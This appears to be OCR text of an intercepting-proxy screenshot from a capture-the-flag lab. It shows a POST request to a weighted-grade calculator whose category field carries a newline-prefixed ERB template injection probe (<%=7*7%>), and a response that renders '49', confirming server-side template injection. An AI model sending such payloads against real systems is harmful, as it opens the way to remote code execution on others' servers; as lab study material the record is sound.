 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 189
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=asd%0a<%25=7*7%25>&grade1=1&weight1=100&category2=N%2FA&grade2=0&weight2=0&category3=N%2FA&grade3=0&
weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=0&weight5=0
Response
Pretty Raw Hex Render
\n
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in them out of 100, and their weight.
Enter "N/A" into the category field and 0 into the grade and weight fields if you are not
using a row.
</p>
121 </form>
122 Your total grade is 1%<p>
asd
123 49: 1%
</p>
<p>
N/A: 0%